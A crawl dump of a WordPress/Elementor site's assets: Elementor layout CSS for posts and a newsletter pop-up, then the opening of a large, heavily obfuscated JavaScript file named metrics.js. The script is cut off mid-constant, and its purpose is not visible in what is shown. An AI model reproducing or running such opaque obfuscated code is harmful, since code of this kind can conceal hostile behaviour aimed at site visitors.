.elementor-element.elementor-element-284f6b4{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-169 .elementor-element.elementor-element-f8296e6{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-169 .elementor-element.elementor-element-68affa0{--nav-menu-icon-size:35px;}}@media(max-width:767px){.elementor-169 .elementor-element.elementor-element-7152018{--padding-top:8px;--padding-bottom:8px;--padding-left:10px;--padding-right:10px;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{font-size:11px;}.elementor-169 .elementor-element.elementor-element-480ea856{width:100%;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button{border-width:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-4c210d43{width:50%;}.elementor-169 .elementor-element.elementor-element-4c210d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-169 .elementor-element.elementor-element-58ceb070{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-169 .elementor-element.elementor-element-721ea53d{width:50%;}.elementor-169 .elementor-element.elementor-element-721ea53d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-169 .elementor-element.elementor-element-e60edcb{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;}.elementor-169 .elementor-element.elementor-element-284f6b4{--width:50%;}.elementor-169 .elementor-element.elementor-element-f8296e6{--width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-276.css?ver=1757507733&wpr_t=1768567737
body_size: 15446
content:
.elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-container{min-height:400px;}.elementor-276 .elementor-element.elementor-element-46fcd4e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-276 .elementor-element.elementor-element-49d9b80{--spacer-size:50px;}.elementor-276 .elementor-element.elementor-element-432bd3a0 > .elementor-container{max-width:1440px;}.elementor-276 .elementor-element.elementor-element-432bd3a0{padding:50px 0px 100px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-7a986c03 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-276 .elementor-element.elementor-element-385bac77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-59d1cb96{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-59d1cb96 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon{width:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-text, .elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-text a{color:#000000;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-61d55e20.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-6d2fafd4{width:auto;max-width:auto;text-align:center;color:#FFFFFF;font-family:"Circular Spotify Text", Sans-serif;font-size:16px;font-weight:500;}.elementor-276 .elementor-element.elementor-element-6d2fafd4 > .elementor-widget-container{background-color:#000000;margin:2px 5px 2px 5px;padding:5px 10px 5px 10px;border-style:solid;border-radius:100px 100px 100px 100px;}.elementor-276 .elementor-element.elementor-element-50d2562{--spacer-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-b8e85e9{text-align:center;}.elementor-276 .elementor-element.elementor-element-b8e85e9 img{width:100%;max-width:700px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-c7fe40f .elementor-toc__header-title{text-align:start;}.elementor-276 .elementor-element.elementor-element-c7fe40f .elementor-toc__header{flex-direction:row;}.elementor-276 .elementor-element.elementor-element-c7fe40f{--item-text-hover-decoration:underline;}.elementor-276 .elementor-element.elementor-element-1c12616a{--spacer-size:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-4633c02d{text-align:left;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon{width:14px;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon i{font-size:14px;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-276 .elementor-element.elementor-element-3d58076{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-276 .elementor-element.elementor-element-3d58076 .elementor-divider-separator{width:100%;}.elementor-276 .elementor-element.elementor-element-3d58076 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-1df33e21{text-align:center;}.elementor-276 .elementor-element.elementor-element-1df33e21 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:24px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-158827a6{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#AB976E00;--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-158827a6 .elementor-share-btn__icon{--e-share-buttons-icon-size:25px;}.elementor-276 .elementor-element.elementor-element-158827a6 .elementor-share-btn{border-width:2px;}.elementor-276 .elementor-element.elementor-element-5b0e8d32 > .elementor-container{max-width:1280px;}.elementor-276 .elementor-element.elementor-element-5b0e8d32{padding:100px 0px 100px 0px;}.elementor-276 .elementor-element.elementor-element-5717d0c6 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-276 .elementor-element.elementor-element-5717d0c6{text-align:center;}.elementor-276 .elementor-element.elementor-element-5717d0c6 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:600;}.elementor-widget-pp-posts .pp-post-terms{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-post-title, .elementor-widget-pp-posts .pp-post-title a{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-posts .pp-post-excerpt{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-posts .pp-post-meta, .elementor-widget-pp-posts .pp-post-meta a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-posts-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-pp-posts .pp-posts-pagination .page-numbers, .elementor-widget-pp-posts .pp-posts-pagination a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms > .pp-post-term:not(:last-child):after{content:",";}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta .pp-meta-separator:not(:last-child):after{content:"-";}.elementor-276 .elementor-element.elementor-element-80e0d22{--grid-column-gap:60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts:not(.elementor-grid){margin-left:-60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts-skin-portfolio .pp-post-content{height:405px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumb-content-wrap{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumb-content{text-align:left;background-color:#00000061;padding:20px 20px 20px 20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumbnail{margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms-wrap{margin-bottom:10px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms .pp-post-term:not(:last-child){margin-right:5px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms{color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title, .elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title a{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;margin-bottom:5px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-excerpt{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta{color:#ffffff;margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta a{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta, .elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta a{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta .pp-meta-separator:not(:last-child){margin-left:calc(5px / 2);margin-right:calc(5px / 2);}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-slider-arrow{font-size:22px;line-height:22px;}@media(max-width:1024px){ .elementor-276 .elementor-element.elementor-element-158827a6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-80e0d22 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-7c6333b9{width:75.263%;}.elementor-276 .elementor-element.elementor-element-4e797096{width:24.651%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-7c6333b9{width:100%;}.elementor-276 .elementor-element.elementor-element-4e797096{width:100%;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-container{min-height:200px;}.elementor-276 .elementor-element.elementor-element-49d9b80{--spacer-size:50px;}.elementor-276 .elementor-element.elementor-element-432bd3a0{padding:10px 0px 100px 0px;}.elementor-276 .elementor-element.elementor-element-7c6333b9 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-276 .elementor-element.elementor-element-7a986c03 .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-276 .elementor-element.elementor-element-1df33e21 .elementor-heading-title{font-size:20px;} .elementor-276 .elementor-element.elementor-element-158827a6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-4e797096 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-276 .elementor-element.elementor-element-3292cfb3 > .elementor-element-populated{padding:20px 20px 20px 20px;}}/* Start custom CSS for theme-post-content, class: .elementor-element-4633c02d */#posteado p {
    margin-bottom: 25px;
    line-height: 1.6;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768567737
body_size: 7011
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:var(--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759
body_size: 878571
content:
(function(_0xa15be9,_0x345496){const _0x565487={_0x14d737:0x4f9,_0x1981ab:0x332,_0x4c6bb3:0x2bf,_0x163556:0x87a,_0x279631:0x3e4,_0x346d27:0xe87,_0x3e9245:0x82a,_0x1e706a:0x13f,_0x27ab91:0x538,_0x5796aa:0x6a,_0x4d6908:0x63,_0xdeaae2:0x1f6,_0x68035e:0x279},_0x2dc5e0={_0x15f22f:0x1c6},_0x2b28c4={_0x59bdb8:0x10a};function _0x263bf5(_0x43eb96,_0x333621,_0x3321a5,_0xc38e11){return _0x5f49(_0xc38e11- -_0x2b28c4._0x59bdb8,_0x43eb96)}function _0x2cfe64(_0x35b2b0,_0x44ae05,_0x4846df,_0x3d8ba2){return _0x5f49(_0x3d8ba2- -_0x2dc5e0._0x15f22f,_0x35b2b0)}const _0x43c4ad=_0xa15be9();while(!![]){try{const _0x30222f=parseInt(_0x2cfe64(0xbdf,0x7fa,0x1dc,0x66a))/(0x11f9*0x1+0x5*0xcb+-0x15ef)+parseInt(_0x2cfe64(_0x565487._0x14d737,0x5b8,_0x565487._0x1981ab,0x5e4))/(0x1*0xfd1+-0xd+-0x2*0x7e1)*(parseInt(_0x2cfe64(0x41b,-0x124,0x16,0x26a))/(-0x1aa9+0x103e+-0xa*-0x10b))+parseInt(_0x263bf5(0x131,0x78e,0x87,0x290))/(-0x28c*-0xf+-0x644*-0x6+-0x4bc8)+parseInt(_0x2cfe64(0x1fa,_0x565487._0x4c6bb3,_0x565487._0x163556,0x2fd))/(0x1*0x948+-0x15ad+0xc6a)+parseInt(_0x263bf5(_0x565487._0x279631,0x1b6,_0x565487._0x346d27,_0x565487._0x3e9245))/(0x2519*-0x1+-0x21bf+0x46de)+parseInt(_0x2cfe64(_0x565487._0x1e706a,0x63c,-_0x565487._0x27ab91,_0x565487._0x5796aa))/(-0xee3*0x2+-0x25b1+-0xa3*-0x6a)+-parseInt(_0x2cfe64(_0x565487._0x4d6908,0x615,_0x565487._0xdeaae2,_0x565487._0x68035e))/(-0x32*0x29+0x5*-0x493+0x29*0xc1);if(_0x30222f===_0x345496)break;else _0x43c4ad.push(_0x43c4ad.shift())}catch(_0x8bf772){_0x43c4ad.push(_0x43c4ad.shift())}}}(_0x2595,0x26e5*-0x19+-0xfefdc+0x1f1fc8),(function(){const _0x5cc492={_0xc68ef9:0x10b,_0x533cae:0x58d,_0x2d92ba:0x25,_0x164fa0:0x167,_0x3f836f:0xea3,_0x54488e:0xe82,_0x40ec73:0xff,_0x696dda:0x70a,_0x4493ff:0xcf8,_0x42fd40:0xad8,_0x1e7166:0x6d1,_0x3b82b2:0x9b,_0x19ea9a:0x9,_0x2c8e30:0x288,_0x113e0a:0xb4a,_0x4166cd:0x298,_0x507963:0x564,_0x24d296:0xaec,_0x446b24:0xae1,_0x3fa08c:0x959,_0x236a5b:0x401,_0x34b028:0xed9,_0x53a89d:0x58d,_0x3504f4:0x113,_0x3babc1:0x919,_0x27afe1:0x1bf,_0x1d7a54:0x276,_0x13179c:0x9e8,_0x6aa4d1:0xca0,_0x3304c7:0xa89,_0xbb8082:0x163,_0x3c3c8c:0x90,_0x52a310:0x59,_0x325d01:0x57a,_0x375aa0:0x63,_0x29b741:0xcf0,_0x5625e4:0x89a,_0x439dbc:0x9b3,_0x416dcb:0x2a5,_0x29f80a:0x31e,_0x5c1b20:0x228,_0x140c8a:0x1a6,_0x4fd77e:0x8c3,_0x127c61:0xfbd,_0x1ff8c3:0x97d,_0x18a59b:0x6d,_0x52a3ab:0x256,_0x3b1b46:0x1a8,_0x2a1479:0x402,_0x4151b2:0x475,_0x1ab938:0x43a,_0x47738a:0x484,_0x5530a6:0x1d6,_0x2c2580:0x238,_0x212d35:0x879,_0xc949bc:0x409,_0x4efa6e:0x39c,_0x3c2f3a:0x251,_0x1022a5:0x74b,_0x1ea6f9:0x8cd,_0x1cb3d0:0x375,_0x884d8b:0x476,_0x30dd18:0x289,_0x800fc2:0x93c,_0x4daebc:0x729,_0x58c5a3:0xcb3,_0x1b053f:0xda2,_0x342e47:0x9f2,_0x26bbad:0x3f2,_0x4f7d0e:0x898,_0x31273e:0xb26,_0x3bb7d7:0x6d7,_0xb120d5:0xcb8,_0x183e3f:0x1b7,_0x1b1412:0x60c,_0x39968e:0x27,_0x29ba0e:0x97e,_0x30c6a8:0x1ee,_0x432879:0xb6f,_0x48bb05:0xb44,_0x2528a2:0x3c7,_0x435364:0xa0e,_0x9eefc1:0x411,_0x567e83:0x748,_0x1aef47:0x2b5,_0x37b166:0x478,_0xff08c3:0x6ae,_0x344378:0x8d4,_0x4cb81a:0x7db,_0x19b7e3:0x4f8,_0x816a80:0xa6d,_0x510bc0:0x9fe,_0x57dcbe:0x843,_0x22b15e:0x696,_0x3f6aa2:0x3c8,_0x292a65:0xac3,_0x1c4221:0xd3f,_0xc8e6d4:0x8eb,_0x3bb5fa:0x8ad,_0x2ac53b:0xd92,_0x2b5bf9:0x977,_0x8455fc:0x606,_0x3a4711:0x45,_0x4b882b:0x4e4,_0x6ef24d:0xcd,_0xeb363d:0x3e0,_0x512782:0x625,_0x449167:0x869,_0x4f0809:0x73a,_0x4f3c3c:0x141,_0x5606ec:0x56c,_0xc768ca:0x517,_0x158a23:0x31e,_0xe35dd2:0xb66,_0x40381c:0x948,_0x3376a1:0xa6c,_0x46ac2f:0xd62,_0x56e5f5:0x2da,_0x205f4a:0xe50,_0x14c4eb:0x875,_0x2da7e0:0x37c,_0x520fef:0xa9c,_0x136dc4:0x4db,_0x4beb2c:0x8fb,_0x56005d:0xa02,_0x2a36af:0xc17,_0x56853e:0x5b2,_0x5b8081:0x7af,_0x20f711:0x2f1,_0x38e78e:0xcbf,_0x2d99c8:0x599,_0x1123bd:0x5d4,_0x3db51f:0xa00,_0x297293:0x669,_0x1f2a1a:0xbbd,_0x2eb469:0x3f5,_0x369577:0x9cf,_0x1c986e:0x8c6,_0x3e9841:0xd02,_0x1ce32f:0x1290,_0x17a27f:0xc86,_0x9adcc7:0x1e3,_0x3d46e8:0x525,_0x14e526:0x9fc,_0xae76ab:0xb36,_0x1aca18:0x7a3,_0x1b787f:0x1e4,_0x5cb985:0x257,_0x110cba:0x3cf,_0x92cded:0x632,_0x33deae:0xa57,_0x1ce2a8:0x28f,_0x37b1d2:0xa3d,_0x26a054:0x9ad,_0x141408:0xf9e,_0x51f96d:0x9e3,_0x29f296:0xcda,_0x3944f8:0x4d8,_0x2ff68c:0x184,_0xb0a1d6:0x10ab,_0x9d7867:0x1310,_0x40cccc:0x1360,_0x27f985:0xce1,_0x2868e3:0x546,_0x1c0ddd:0xc1,_0x1df117:0x1ac,_0x3adec9:0x4da,_0x44bd1d:0x38,_0x488984:0xd8,_0x30ba82:0x98c,_0x3b2125:0x622,_0x1952a2:0x31c,_0x12962d:0x3b9,_0x4f8975:0x5c5,_0x56caed:0xacc,_0x50fac9:0xa46,_0x3650b8:0x5b1,_0x686e38:0x955,_0x1ad8fd:0x2ff,_0xa6cc2:0x5d1,_0x35ec73:0x7a2,_0x5afe86:0x84d,_0x258463:0xad3,_0x3ab051:0xd9c,_0x102c23:0xf8,_0x149ca8:0x54d,_0xd16950:0x5e3,_0x4e67b0:0xc6b,_0x24e627:0xa27,_0x27a77a:0x3e4,_0x1f9913:0x115,_0x3edb7a:0x79a,_0x4ddb6b:0xca2,_0x592df8:0xe0b,_0x18c790:0xfa3,_0x529982:0x418,_0x4878a5:0x885,_0x268718:0xec0,_0x4fcb94:0xdd9,_0x5b4bcd:0xc9d,_0x79781f:0x87,_0x2853f4:0xa6,_0x26dfa2:0x615,_0x4bc31d:0x64c,_0x4da388:0x1c7,_0x3b06ca:0xf1,_0x456abb:0x849,_0x151396:0x495,_0x3dc4aa:0x56e,_0x43b5f3:0x571,_0x3eadde:0x464,_0x35988e:0x363,_0x27c9e0:0xb30,_0x1b2382:0x1070,_0x514ebe:0x68e,_0xc903ac:0x2f8,_0x37371f:0x980,_0x2da254:0x2df,_0x4c49a7:0xaf,_0x25bb49:0x489,_0x423d45:0x134,_0x5e4521:0x3d8,_0x193fa2:0xb57,_0x2ab9cc:0xa37